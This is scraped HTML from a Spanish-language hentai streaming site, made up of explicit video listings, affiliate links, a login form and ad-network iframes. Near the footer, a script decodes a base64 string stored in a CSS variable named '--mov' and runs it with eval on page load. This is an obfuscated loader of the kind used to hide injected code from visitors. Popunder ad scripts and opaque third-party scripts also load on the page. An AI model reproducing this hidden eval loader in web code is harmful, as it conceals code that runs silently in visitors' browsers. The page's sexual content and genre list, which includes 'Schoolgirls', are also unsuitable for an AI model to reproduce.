<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/2b1576838e702b9ef0d3fba7bd7e4b2a.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>
<header class="entry-header">
<span>Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/1ert.jpg" class="loop-video thumb-block video-preview-item post-14435 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-ren-arisugawa-is-actually-a-girl tag-anime-hentai tag-henta-la tag-hentai4daily tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-pornoanime tag-ren-arisugawa-is-actually-a-girl-02 tag-ren-arisugawa-is-actually-a-girl-anime-hentai tag-ren-arisugawa-is-actually-a-girl-animeonlinecc-porn tag-ren-arisugawa-is-actually-a-girl-engsub tag-ren-arisugawa-is-actually-a-girl-hentai-porn tag-ren-arisugawa-is-actually-a-girl-hentai-video tag-ren-arisugawa-is-actually-a-girl-new-episode tag-ren-arisugawa-is-actually-a-girl-uncensored tag-uncensored-hentai-manga post_format-post-format-video" data-post-id="14435">
<a href="https://hentay.co/ren-arisugawa-is-actually-a-girl-episodio-2/" title="Ren Arisugawa Is Actually A Girl Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/1ert.jpg" alt="Ren Arisugawa Is Actually A Girl Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 709</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ren Arisugawa Is Actually A Girl Episodio 2</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/1eeb4b214.jpg" class="loop-video thumb-block video-preview-item post-14431 post type-post status-publish format-video has-post-thumbnail hentry category-3dhentai category-ichigo-aika-strawberry-elegy tag-3dhentay tag-animes-hentay tag-hentai-id tag-hentai-tl tag-hentails tag-hentaini-porn tag-hentayla tag-ichigo-aika-strawberry-elegy-02 tag-ichigo-aika-strawberry-elegy-anime-hentai tag-ichigo-aika-strawberry-elegy-animeonline tag-ichigo-aika-strawberry-elegy-engsub tag-ichigo-aika-strawberry-elegy-hanimetv-porn tag-ichigo-aika-strawberry-elegy-hentai-anime tag-ichigo-aika-strawberry-elegy-hentai-porn tag-ichigo-aika-strawberry-elegy-hentai-video tag-ichigo-aika-strawberry-elegy-new-episode tag-mangas-hentai post_format-post-format-video" data-post-id="14431">
<a href="https://hentay.co/ichigo-aika-strawberry-elegy-episodio-2/" title="Ichigo Aika: Strawberry Elegy Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/1eeb4b214.jpg" alt="Ichigo Aika: Strawberry Elegy Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ichigo Aika: Strawberry Elegy Episodio 2</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="clear"></div>
<div class="footer-menu-container">
<div class="menu-new-foot-container"><ul id="menu-new-foot" class="menu"><li id="menu-item-9874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9874"><a href="https://hentay.co/contacto/">Contacto</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://hentay.co/dmca/">DMCA/Copyright</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://hentaizilla.com">HentaiZilla</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9578"><a target="_blank" rel="nofollow" href="https://hentaivost.fr">Hentai vostfr</a></li>
<li id="menu-item-11326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11326"><a rel="nofollow" href="https://www.hornygamer.com/">Hentai Games</a></li>
<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11590"><a href="https://es.xxxgames.biz/keywords/Hentai">Juegos Hentai</a></li>
<li id="menu-item-12447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12447"><a rel="dofollow" href="https://hentaiuncensored.net/">hentaiuncensored</a></li>
<li id="menu-item-12451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12451"><a href="https://hentaibros.net">Hentaibros.net</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="https://hentay.co/sitios-amigos/">sitios amigos</a></li>
<li id="menu-item-12843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12843"><a rel="nofollow" href="https://hentailegendado.com/">hentai</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12861"><a href="https://www.luvy.ai">AI Girlfriend Maker</a></li>
</ul></div>			</div>
<div class="site-info">
hentay es la mejor página de hentai en español, disfruta de miles de videos hentaila online subtitulados en español que puedes ver online, transmitir o descargar en .mp4 . Somos el sitio web de porno anime preferido para ver Hentaila Gratis en español. Disfruta de todas nuestras etiquetas y géneros hentai como: Milfs, Waiflus, Schoolgirls, Neko hentai, Bondage, big tits, yuri, furry, futanari, uncensored hentai porn, vanilla, netarare, furry, futaanri hentai, monster gender bender ahegao anal en español y el preferido por muchos hentai sin censura traducido al español. Nuestro sitio tiene sus personajes hentai favoritos, si está buscando buen porno hentaila, visíte hentay el mejor sitio hentai de América Latina.			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--mov:"[base64]"}</style><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Hentay</h3>
<form id="wpst_login_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="eb8c8677b8" /><input type="hidden" name="_wp_http_referer" value="/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="eb8c8677b8" /><input type="hidden" name="_wp_http_referer" value="/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://hentay.co/wp-admin/admin-ajax.php","nonce":"fe60d1c1c6","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1765953982" id="wpst-main-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<!-- Other scripts -->
<script type="application/javascript">
var ad_idzone = "5686794",
ad_popup_fallback = false,
ad_popup_force = false,
ad_chrome_enabled = true,
ad_new_tab = false,
ad_frequency_period = 1,
ad_frequency_count = 2,
ad_trigger_method = 3,
ad_trigger_delay = 0,
ad_capping_enabled = true; 
</script>
<script type="application/javascript" src="https://a.pemsrv.com/popunder1000.js"></script>
<script src="/9c58d39e02.php"></script>
<script async data-cfasync="false" data-clipid="1998026" src="//bartererfaxtingling.com/in.js"></script>
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90822850296746b2bded1f7cec77655c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.163 seconds, on January 22, 2026 @ 5:41 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5686796&size=300x100
body_size: 54
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5686796"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4930550&size=300x250
body_size: 51
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4930550"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4930550&size=300x250
body_size: 52
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4930550"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>
